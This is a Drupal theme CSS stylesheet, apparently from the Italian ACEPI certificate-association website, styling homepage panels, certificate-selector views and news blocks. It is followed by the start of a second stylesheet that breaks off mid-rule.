	font-weight: bold;	
	text-transform: uppercase;
	margin: 0 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}

#homepage div.pane-block  .descrizione-grande {
	color: #4c4c4c;
	font-family: 'Dosis';
	font-size: 18px; 
	padding: 0 10px;
	margin: 40px 0 10px 0;
}

#homepage div.pane-block a.scopri {
  background: none repeat scroll 0 0 #494949;
  color: #fff;
  display: block;
  font-family: "Dosis";
  font-size: 14px;
  font-weight: bold;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
	bottom: 10px;
  text-transform: uppercase;
}

#homepage div.pane-block .clicked  ul{
	margin: 0;
	padding: 0;
}
#homepage div.pane-block .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 8px;
}
#homepage div.pane-block .clicked  ul li a {
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	/* padding: 10px 0; */
}
#homepage div.pane-block .clicked  ul li a:hover {
	color: #017990;
}
#homepage div.pane-block .clicked .close {
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}

#homepage div.pane-block p {
	font-family: 'Dosis';
	color: #4c4c4c;
	font-size: 16px;
	padding: 0 10px;
	line-height: 1.4em;
	margin: 0 0 10px 0;
}

#homepage div.pane-block a.scopri:hover {
	text-decoration: none;
	color: #fff;
	background: #017990;
}

#homepage .panel-panel .inside {
	margin: 0 0 10px 0;
}

#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 {
	background: #fff;
	padding: 10px;
	display: block;
	float: left;
	border-radius: 4px;
	width: 30%;
	height: 254px;
}
#homepage h2.pane-title,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 h2.pane-title,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 6px 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul{
	margin: 0;
	padding: 0;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li{
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 4px 8px;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li .views-field-title a,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li .views-field-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li .views-field-title a:hover,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li .views-field-title a:hover {
	color: #017990;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li p,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li p{
	margin: 0;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 {
	margin: 0 10px;
}

#homepage .panel-col-bottom .pane-block-5,
#homepage .panel-col-bottom .pane-block-16 {
	display: block; 
	float: left;
	width: 33%;
}
#homepage .panel-col-first .pane-block-6 .box,
#homepage .panel-col-bottom .pane-block-5 .box,
#homepage .panel-col .pane-block-7 .box,
#homepage .panel-col-last .pane-block-8 .box,
#homepage .panel-col-bottom .pane-block-16 .box,
#homepage .panel-col-last .pane-block-15 .box,
#homepage .panel-col .pane-block-14 .box,
#homepage .panel-col-first .pane-block-13 .box { 
	position: relative;
	overflow: hidden;
}

/** comunicazione **/
#homepage .panel-col-bottom .pane-block-5 .clickable  {
	background: url('../images/comunicazione-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-bottom .pane-block-16 .clickable  {
	background: url('../images/comunicazione-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-bottom .pane-block-5 .clicked {
	background: url('../images/comunicazione-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#homepage .panel-col-bottom .pane-block-16 .clicked {
	background: url('../images/comunicazione-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
/** ricerche **/
#homepage .panel-col-first .pane-block-6 .clickable {
	background: url('../images/ricerche-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-first .pane-block-13 .clickable {
	background: url('../images/ricerche-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-first .pane-block-6 .clicked{
	background: url('../images/ricerche-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
#homepage .panel-col-first .pane-block-13 .clicked {
	background: url('../images/ricerche-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
/** eventi **/
#homepage .pane-block-7 .clickable{
	background: url('../images/eventi-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col .pane-block-14 .clickable {
	background: url('../images/eventi-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .pane-block-7 .clicked {
	background: url('../images/eventi-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#homepage .panel-col .pane-block-14 .clicked {
	background: url('../images/eventi-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

/** normativa **/
#homepage .panel-col-last .pane-block-8 .clickable  {
	background: url('../images/normativa-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#homepage .panel-col-last .pane-block-15 .clickable  {
	background: url('../images/normativa-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#homepage .panel-col-last .pane-block-8 .clicked {
	background: url('../images/normativa-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#homepage .panel-col-last .pane-block-15 .clicked {
	background: url('../images/normativa-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

#homepage .panel-col-bottom .pane-block-5 .clicked  ul,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul  {
	margin: 0;
	padding: 0;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 0 10px;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li a,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li a{
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	padding: 9px 0;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li a:hover,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li a:hover{
	color: #017990;
}
#homepage .panel-col-last .pane-block-8 .clicked .close,
#homepage .pane-block-7 .clicked  .close,
#homepage .panel-col-first .pane-block-6 .clicked .close,
#homepage .panel-col-bottom .pane-block-5 .clicked .close,
#homepage .panel-col-bottom .pane-block-16 .clicked .close,
#homepage .panel-col-bottom .pane-block-15 .clicked .close,
#homepage .panel-col-bottom .pane-block-14 .clicked .close,
#homepage .panel-col-bottom .pane-block-13 .clicked .close{
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}


#homepage  .pane-block-9,
#homepage  .pane-block-12 {
	background: #fff; 
	border-radius: 4px;
	padding: 10px;
	width: 298px;
	height: 260px;
	overflow: hidden;
	margin-left: 2px;
	float: left;
	margin-top: 10px;
}

#homepage .pane-block-10,
#homepage .pane-block-11 {
	width: 642px;
	height: 280px;
	margin-right: 10px;
	margin-top: 10px;
	display: block;
	float: left;
	position: relative;
}
#homepage .pane-block-10 #lettere,
#homepage .pane-block-11 #lettere {
	height: 280px;
}
#homepage .pane-block-10 .lettere,
#homepage .pane-block-11 .lettere {
	overflow: hidden;
	height: 280px;
}
#homepage .pane-block-10 .lettere,
#homepage .pane-block-11 .lettere {
	background: #fff;
	border-radius: 4px;
} 
#homepage .pane-block-10 .lettere .fotina,
#homepage .pane-block-11 .lettere .fotina{
	width: 325px;
	display: block;
	float: left;
}
#homepage .pane-block-10 .lettere .descrizione,
#homepage .pane-block-11 .lettere .descrizione {
	width: 277px; 
	display: block;
	float: left;
	padding: 10px 32px 30px 8px;
}
#homepage .pane-block-10 .lettere .descrizione p,
#homepage .pane-block-11 .lettere .descrizione p{
	margin: 0;
}
#homepage .pane-block-10 .lettere .descrizione p.pane-title,
#homepage .pane-block-11 .lettere .descrizione p.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;
	line-height: 1em;
	margin: 0 0 10px;
	text-transform: uppercase;
}		

#homepage .pane-block-10 ul#nav-selection,
#homepage .pane-block-11 ul#nav-selection {
	margin: 0;
	padding: 7px 10px 0px 10px;
	position: absolute;
	top: 245px;
	height: 28px;
	margin: 0 0 0 270px;
	z-index: 9;
	background: #646464;
	opacity: 0.9;
}
#homepage .pane-block-10 ul#nav-selection li,
#homepage .pane-block-11 ul#nav-selection li{
	display: block;
	float: left; 
	margin: 0 3px;
}
#homepage .pane-block-10 ul#nav-selection li a,
#homepage .pane-block-11 ul#nav-selection li a {
	/*background: url('../images/pallozzo-spento.png') no-repeat center 52%; */
	font-size: 46px;
	/*padding: 0 3px 8px;*/
	color: #fff;
	text-decoration: none;
} 
#homepage .pane-block-10 ul#nav-selection li.activeSlide a,
#homepage .pane-block-11 ul#nav-selection li.activeSlide a{
	color: #292929;
}

/** blocco google cse **/
/** -NG- disattivato il 10/11/2015 per errori **/
#block-google-cse-google-cse {
	position: absolute;
	margin: 0 0 0 754px; 
	top: 40px;
}
#block-google-cse-google-cse label,
#block-google-cse-google-cse #google-cse-results-gadget {
	display: none;
}
#block-google-cse-google-cse #edit-query {
	background: #fff !important;  
	width: 180px;
}

/** blocco ricerca in header **/
/** -NG- sostituisce il Google CSE **/
#block-search-form {
	margin-bottom: 0em;
}
div.form-item-search-block-form {
	display: block;
	margin: 50px 0 0 777px;
	position: absolute;
}
#search-block-form div.form-actions  {
	display: block;
	position: absolute;
	margin: 50px 0 0 914px;
}
div.form-item-search-block-form label {
	display: none;
}
#edit-search-block-form--2 {
	width: 124px;
	height: 30px;
}

#testata-esterna input[type="submit"], 
#edit-submit-vista-certificati {
    background-color: #017990;
    color: white;
    font-weight: bold;
    padding: 6px 10px;
    font-family: "Dosis";
    font-size: 1em;
    text-transform: uppercase;
    border: none;
}

.annotazione {
	font-size: 0.7em;
	line-height: 1.3em;
}

article.node-page  div.node-tools  ul.links{
  display: none;
}

div.view-vista-test-certificate-selector div.views-exposed-form label, 
div.view-vista-certificati  div.views-exposed-form label {
  display: inline-block;
  font-variant: small-caps;
  font-weight: normal;
  line-height: 2em;
  text-align: left;
  vertical-align: middle;
  width: 150px;
	float: left;
  margin: 2px;
  padding: 3px;
}

div.view-vista-test-certificate-selector  #edit-submit-vista-test-certificate-selector,
div.view-vista-certificati  #edit-submit-vista-certificati {
	margin: 1em 0;
	padding: 5px;
	width: 11.5em;
}

div.view-vista-test-certificate-selector div.view-vista-certificati  div.views-exposed-form div.form-type-date-select label, 
div.view-vista-certificati div.views-exposed-form div.form-type-date-select label {
  text-align: right;
}

div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-title,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-sottostante,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-categoria-acepi,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-fase,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-title,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-sottostante,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-categoria-acepi,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-fase  {
  text-align: left;
}

div.view-vista-certificati  table.views-table tr.even th.views-field-title,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-sottostante,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-categoria-acepi,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-fase,
div.view-vista-certificati  table.views-table tbody td.views-field-title,
div.view-vista-certificati  table.views-table tbody td.views-field-field-sottostante,
div.view-vista-certificati  table.views-table tbody td.views-field-field-categoria-acepi,
div.view-vista-certificati  table.views-table tbody td.views-field-field-fase  {
  text-align: left;
}

div.view-vista-test-certificate-selector  table.views-table td,
div.view-vista-certificati  table.views-table td {
  color: #444;
}

div.view-vista-test-certificate-selector  div.views-exposed-form input,
div.view-vista-test-certificate-selector  div.views-exposed-form select,
div.view-vista-certificati  div.views-exposed-form input,
div.view-vista-certificati  div.views-exposed-form select {
  margin: 3px;
  padding: 3px;
	color: #007993;
}

.node-certificato div.field-label {
  display: inline-block;
  font-variant: small-caps;
  font-weight: normal;
  line-height: 1em;
  text-align: left;
  vertical-align: middle;
  width: 150px;
	font-size: 90%;
	padding-right: 4px;
}

.node-certificato div.field-items {
	display: inline-block;
	/* font-weight: bold; */
	background-color: #E0EFF2;
	border: 1px solid #afafaf;
	padding: 2px 4px;
	margin: 2px 12px;
	width: 307px; 
}

article.node-certificato.view-mode-full {
	line-height: 1.3em;
}

article.node-certificato.view-mode-full div.field-items {
	font-size: 97%;
}

article.node-certificato.view-mode-full div.field-items  p{
	margin: 0;
}

#block-views-vista-rilevamenti-block td.views-field ,
#block-views-vista-basket-block td.views-field  {
	font-size: 85%;
	padding: 4px;
}

/* 
.node-certificato div.field-name-field-codice-alfanumerico,
.node-certificato div.field-name-field-emittente,
.node-certificato div.field-name-field-fase,
.node-certificato div.field-name-field-tipologia,
.node-certificato div.field-name-field-strategia,
/* .node-certificato div.field-name-field-descrizione-sottostante, 
.node-certificato div.field-name-field-flag-barriera-violata,
.node-certificato div.field-name-field-livello-iniziale-strike,
.node-certificato div.field-name-field-rimborso-minimo ,
.node-certificato div.field-name-field-bonus,
.node-certificato div.field-name-field-premio-anticipato-o-import {
  float: right; 
}
*/

.node-certificato div.field-name-field-livello-iniziale-strike,
.node-certificato div.field-name-field-livello-di-protezione,
.node-certificato div.field-name-field-cap-up-down-,
.node-certificato div.field-name-field-rimborso-minimo,
.node-certificato div.field-name-field-rimborso-massimo,
.node-certificato div.field-name-field-premio-anticipato-o-import,
.node-certificato div.field-name-field-bonus,
.node-certificato div.field-name-field-barriera,
.node-certificato div.field-name-field-barriera-up,
.node-certificato div.field-name-field-barriera-down,
.node-certificato div.field-name-field-partecipazione-up,
.node-certificato div.field-name-field-partecipazione-down,
.node-certificato div.field-name-field-flag-barriera-violata,
.node-certificato div.field-name-field-data-prezzo, 
.node-certificato div.field-name-field-prezzo {
  float: right; 
}


h2.block-title {
	color: #017990;
  font-family: "Dosis";
  font-size: 1.5em;
  font-weight: bold;
  line-height: 1.5em;
  margin-top: 0.75em;
  text-transform: uppercase;
}

table.views-table  { margin-top: 0em;}

table.no-borders  { 
	border: none;
  border-collapse: separate;
}

table.no-borders  tr.even, 
table.no-borders  tr.odd  {
	background: none;
}

table.yes-borders  { 
	border: 1px solid #ccc;
  border-collapse: collapse;
}

table.yes-borders  tr.even, 
table.yes-borders  tr.odd  {
	background-color: #eee;
	border: 1px solid #ccc;
}


/** stilizzazione viste Certificate Selector by NG (ottobre 2015) **/

.view-vista-certificati .views-exposed-form .views-exposed-widget {
  float: none;
	padding: 0.2em 1em 0 0;
}
.view-vista-certificati select {
  font-size: 0.9em;
	width: 40%;
	border-right: medium none;
  border-top: 2px solid #888;
}
.view-vista-certificati label {
  font-size: 0.85em;
}
.view-vista-certificati .container-inline-date select {
	width: 127px;
}

.view-vista-certificati .container-inline-date label  {
	float: right;
}


.view-vista-test-certificate-selector .views-exposed-form .views-exposed-widget {
  float: none;
}
.view-vista-test-certificate-selector select {
  font-size: 0.9em;
	width: 40%;
	border-right: medium none;
  border-top: 2px solid #888;
}
.view-vista-test-certificate-selector label {
  font-size: 0.8em;
}
.view-vista-test-certificate-selector .container-inline-date select {
	width: 70px;
}

.view-vista-test-certificate-selector .container-inline-date label  {
	float: right;
}

.view-vista-certificati .views-exposed-form .views-exposed-widget {
	clear: both;
}
/** stilizzazione viste Certificate Selector by NG (ottobre 2015) **/



/** 04.05.16 nuova HP 2016 **/
.front h1#page-title {
	display: none;
}

#hp2016 div.pane-block  {
	position: relative;
	margin: 10px 0;
}
.pane-block-9,
.pane-block-10,
.pane-block-11,
.pane-block-12 {
	margin-top: 0 !important;
}

#hp2016 div.pane-block  h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 0 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}

#hp2016 div.pane-block  .descrizione-grande {
	color: #4c4c4c;
	font-family: 'Dosis';
	font-size: 18px; 
	padding: 0 10px;
	margin: 40px 0 10px 0;
}

#hp2016 div.pane-block a.scopri {
  background: none repeat scroll 0 0 #494949;
  color: #fff;
  display: block;
  font-family: "Dosis";
  font-size: 14px;
  font-weight: bold;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
	bottom: 10px;
  text-transform: uppercase;
}

#hp2016 div.pane-block .clicked  ul{
	margin: 0;
	padding: 0;
}
#hp2016 div.pane-block .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 8px;
}
#hp2016 div.pane-block .clicked  ul li a {
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	/* padding: 10px 0; */
}
#hp2016 div.pane-block .clicked  ul li a:hover {
	color: #017990;
}
#hp2016 div.pane-block .clicked .close {
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}

#hp2016 div.pane-block p {
	font-family: 'Dosis';
	color: #4c4c4c;
	font-size: 16px;
	padding: 0 10px;
	line-height: 1.4em;
	margin: 0 0 10px 0;
}

#hp2016 div.pane-block a.scopri:hover {
	text-decoration: none;
	color: #fff;
	background: #017990;
}

#hp2016 .panel-panel .inside {
	margin: 0 0 10px 0;
}

#hp2016 .pane-views-notizie-per-home-block-1,
#hp2016 .pane-views-notizie-per-home-block-2 {
	background: #fff;
	padding: 10px;
	display: block;
	/*float: left;*/
	border-radius: 4px;
	width: 97%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	height: 274px;
}
#hp2016 h2.pane-title,
#hp2016 .pane-views-notizie-per-home-block-1 h2.pane-title,
#hp2016 .pane-views-notizie-per-home-block-2 h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 6px 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul,
#hp2016 .pane-views-notizie-per-home-block-2 ul{
	margin: 0;
	padding: 0;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li,
#hp2016 .pane-views-notizie-per-home-block-2 ul li{
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 4px 8px;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li .views-field-title a,
#hp2016 .pane-views-notizie-per-home-block-2 ul li .views-field-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li .views-field-title a:hover,
#hp2016 .pane-views-notizie-per-home-block-2 ul li .views-field-title a:hover {
	color: #017990;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li p,
#hp2016 .pane-views-notizie-per-home-block-2 ul li p{
	margin: 0;
}
#hp2016 .pane-views-notizie-per-home-block-2 {
	margin: 0 10px;
}

#hp2016 .pane-block-5,
#hp2016 .pane-block-16 {
	display: block; 
	/*float: left;*/
	width: 100%;
}
#hp2016 .pane-block-6 .box,
#hp2016 .pane-block-5 .box,
#hp2016 .pane-block-7 .box,
#hp2016 .pane-block-8 .box,
#hp2016 .pane-block-16 .box,
#hp2016 .pane-block-15 .box,
#hp2016 .pane-block-14 .box,
#hp2016 .pane-block-13 .box { 
	position: relative;
	overflow: hidden;
}

/** comunicazione **/
#hp2016 .pane-block-5 .clickable  {
	background: url('../images/comunicazione-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-16 .clickable  {
	background: url('../images/comunicazione-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-5 .clicked {
	background: url('../images/comunicazione-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-16 .clicked {
	background: url('../images/comunicazione-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
/** ricerche **/
#hp2016 .pane-block-6 .clickable {
	background: url('../images/ricerche-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-13 .clickable {
	background: url('../images/ricerche-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-6 .clicked{
	background: url('../images/ricerche-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
#hp2016 .pane-block-13 .clicked {
	background: url('../images/ricerche-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
/** eventi **/
#hp2016 .pane-block-7 .clickable{
	background: url('../images/eventi-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-14 .clickable {
	background: url('../images/eventi-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-7 .clicked {
	background: url('../images/eventi-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-14 .clicked {
	background: url('../images/eventi-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

/** normativa **/
#hp2016 .pane-block-8 .clickable  {
	background: url('../images/normativa-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#hp2016 .pane-block-15 .clickable  {
	background: url('../images/normativa-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#hp2016 .pane-block-8 .clicked {
	background: url('../images/normativa-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-15 .clicked {
	background: url('../images/normativa-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

#hp2016 .pane-block-5 .clicked  ul,
#hp2016 .panel-col-bottom .pane-block-16 .clicked  ul  {
	margin: 0;
	padding: 0;
}
#hp2016 .pane-block-5 .clicked  ul li,
#hp2016 .pane-block-16 .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 0 10px;
}
#hp2016 .pane-block-5 .clicked  ul li a,
#hp2016 .pane-block-16 .clicked  ul li a{
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	padding: 9px 0;
}
#hp2016 .pane-block-5 .clicked  ul li a:hover,
#hp2016 .pane-block-16 .clicked  ul li a:hover{
	color: #017990;
}
#hp2016 .pane-block-8 .clicked .close,
#hp2016 .pane-block-7 .clicked  .close,
#hp2016 .pane-block-6 .clicked .close,
#hp2016 .pane-block-5 .clicked .close,
#hp2016 .pane-block-16 .clicked .close,
#hp2016 .pane-block-15 .clicked .close,
#hp2016 .pane-block-14 .clicked .close,
#hp2016 .pane-block-13 .clicked .close{
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}


#hp2016  .pane-block-9,
#hp2016  .pane-block-12 {
	background: #fff; 
	border-radius: 4px;
	padding: 10px;
	width: 298px;
	height: 260px;
	overflow: hidden;
	margin-left: 10px !important;
	float: left;
	margin-top: 10px;
}

#hp2016 .pane-block-10,
#hp2016 .pane-block-11 {
	width: 642px;
	height: 280px;
	margin-right: 10px;
	margin-top: 10px;
	display: block;
	float: left;
	position: relative;
}
#hp2016 .pane-block-10 #lettere,
#hp2016 .pane-block-11 #lettere {
	height: 280px;
}
#hp2016 .pane-block-10 .lettere,
#hp2016 .pane-block-11 .lettere {
	overflow: hidden;
	height: 280px;
}
#hp2016 .pane-block-10 .lettere,
#hp2016 .pane-block-11 .lettere {
	background: #fff;
	border-radius: 4px;
} 
#hp2016 .pane-block-10 .lettere .fotina,
#hp2016 .pane-block-11 .lettere .fotina{
	width: 325px;
	display: block;
	float: left;
}
#hp2016 .pane-block-10 .lettere .descrizione,
#hp2016 .pane-block-11 .lettere .descrizione {
	width: 277px; 
	display: block;
	float: left;
	padding: 10px 32px 30px 8px;
}
#hp2016 .pane-block-10 .lettere .descrizione p,
#hp2016 .pane-block-11 .lettere .descrizione p{
	margin: 0;
}
#hp2016 .pane-block-10 .lettere .descrizione p.pane-title,
#hp2016 .pane-block-11 .lettere .descrizione p.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;
	line-height: 1em;
	margin: 0 0 10px;
	text-transform: uppercase;
}		

#hp2016 .pane-block-10 ul#nav-selection,
#hp2016 .pane-block-11 ul#nav-selection {
	margin: 0;
	padding: 7px 10px 0px 10px;
	position: absolute;
	top: 245px;
	height: 28px;
	margin: 0 0 0 270px;
	z-index: 9;
	background: #646464;
	opacity: 0.9;
}
#hp2016 .pane-block-10 ul#nav-selection li,
#hp2016 .pane-block-11 ul#nav-selection li{
	display: block;
	float: left; 
	margin: 0 3px;
}
#hp2016 .pane-block-10 ul#nav-selection li a,
#hp2016 .pane-block-11 ul#nav-selection li a {
	/*background: url('../images/pallozzo-spento.png') no-repeat center 52%; */
	font-size: 46px;
	/*padding: 0 3px 8px;*/
	color: #fff;
	text-decoration: none;
} 
#hp2016 .pane-block-10 ul#nav-selection li.activeSlide a,
#hp2016 .pane-block-11 ul#nav-selection li.activeSlide a{
	color: #292929;
}

/* nella vista del certificate selector adopero sto 
	 trucchetto per visualizzare il testo ita o eng a 
	 seconda della lingua in cui sto navigando il sito */
body.i18n-it .selecteng {display:none;}
body.i18n-en .selectita {display:none;}

div.view-notizie-per-home {
	height: 216px;
	overflow: hidden;
}

div.view-notizie-per-home.view-id-notizie_per_home.view-display-id-page_1 {
	height: 100%;
}

div.toolbar-shortcuts {margin-top: 120px;}
#admin-menu-account, #admin-menu-menu, #admin-menu-icon {font-size:1.2em;}

li.pdfcrowd {display:none !important;}

.view-id-news_da_flusso_c_d table.views-table {font-size: 0.8em}
.view-id-news_da_flusso_c_d div.views-exposed-widget {width: 25%; margin-bottom: 1em;}
.view-id-news_da_flusso_c_d div.views-submit-button {width: 15%; margin-top: -2px;}
.view-id-news_da_flusso_c_d input.form-submit {font-weight: bold;}
.view-id-news_da_flusso_c_d #edit-field-codice-isini-value {border-top: 2px solid #888;}

/* per nascondere le voci di menu position rule */
a.menu-position-link {display:none !important;}

/* per nascondere il campo data all'interno del tipo di contenuto "certificato" */
.node-certificato .field-name-field-data-prezzo {display: none;}

.views-table thead {font-variant: petite-caps;}

--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb
body_size: 26671
content:
@import url("https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap");
.node-type-home-page .breadcrumb,
.node-type-home-page .page__title,
.node-type-home-page #navigation {
  display: none;
}

.node-type-home-page #page {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.node-type-home-page {
  font-family: 'Lato', sans-serif;
}

.node-type-home-page #page * {
  box-sizing: border-box;
}

.node-type-home-page #main {
  padding-top: 0;
}

.node-type-home-page .paragraphs-items-field-full-width,
.node-type-home-page .group-home-container {
  max-width: 1210px;
  margin: 0 auto;
  padding: 0 20px;
}

.node-type-home-page .group-slide-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
  max-width: 810px;
  margin: 0 auto;
  text-align: center;
  color: #fff;
}

.node-type-home-page .group-slide-content .field-name-field-testo-slide {
  font-size: 45px;
  line-height: 54px;
  font-weight: bold;
  margin-bottom: 40px;
}

@media all and (max-width: 767px) {
  .node-type-home-page .group-slide-content .field-name-field-testo-slide {
    font-size: 28px;
    line-height: 34px;
    margin-bottom: 10px;
  }
}

@media all and (max-width: 499px) {
  .node-type-home-page .group-slide-content .field-name-field-testo-slide {
    font-size: 20px;
  }
}

.node-type-home-page .group-slide-content .field-name-field-link-slide a {
  display: inline-block;
  padding: 15px 30px;
  background-color: #017990;
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 1em;
  font-weight: bold;
  border-radius: 6px;
  text-decoration: none;
  transition: all 400ms;
}

.node-type-home-page .group-slide-content .field-name-field-link-slide a:hover {
  background-color: #002E5E;
}

.node-type-home-page .slick-dots {
  position: absolute;
  bottom: 0px;
}

@media all and (max-width: 1023px) {
  .node-type-home-page .slick-dots {
